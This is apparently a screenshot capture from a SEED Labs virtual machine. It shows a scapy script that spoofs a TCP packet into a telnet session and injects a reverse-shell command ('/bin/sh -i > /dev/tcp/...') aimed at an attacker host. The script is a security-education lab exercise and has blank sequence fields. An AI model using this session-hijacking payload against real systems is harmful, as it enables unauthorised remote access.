 SEED-Ubuntu20.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Feb 9 00:38
seed@VM: ~/.../volumes
/home/
#!/usr/bin/env python3
from scapy.all import *
ip  = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=, dport=23, flags="A", seq=, ack=)
data = "\n/bin/sh -i > /dev/tcp/10.9.0.1/9090 <&1 2>&1\n"
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose=0)
~
~
~
~
~
~
~
~
~
~
~
~
~
~
-- INSERT -- 5,50 All
ng.py
Labsetup_Fire-
wall